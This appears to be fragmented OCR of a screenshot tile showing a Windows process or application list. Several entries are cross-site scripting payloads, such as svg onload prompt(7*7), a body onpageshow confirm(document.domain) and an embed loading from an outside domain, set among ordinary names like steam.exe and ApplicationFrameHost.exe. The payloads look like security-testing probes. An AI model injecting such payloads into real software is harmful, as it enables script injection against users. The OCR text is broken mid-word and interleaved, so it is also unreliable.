
nything
kie)</sCrIpT>
ASUS Update Checke
anything"><svg/o
ASUS Update Checke
r "><body/oNpagEsh
nload=prompt(7*
r XX"></SCRIPT><e
oW=(confirm)(docum
7)>anything Upda
mbed src=//14.rs>
ent.domain)>
teChecker.exe
anything"><svg/o
anything"><svg/onlo
anything"><svg/onlo
nload=prompt(7*
ad=prompt(7*7)>any
ad=prompt(7*7)>any
7)>anything qwer
thing dmaster.exe
thing mobsync.exe
ty.exe
a0c718a6-2d9d-4242
anything"><svg/onlo
ApplicationFrame
-802b-742c56542f5
ad=prompt(7*7)>any
Host ApplicationF
6 Lenovo.Modern.I
thing steam.exe
rameHost.exe
mController.exe